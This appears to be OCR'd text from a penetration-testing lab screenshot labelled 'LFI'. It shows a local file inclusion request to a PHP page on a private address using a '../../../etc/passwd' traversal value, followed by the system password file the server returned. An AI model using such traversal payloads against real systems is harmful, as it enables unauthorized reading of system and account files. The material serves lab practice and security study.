 LFI
192.168.36.164/language.php?lang=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-
autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var
/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false language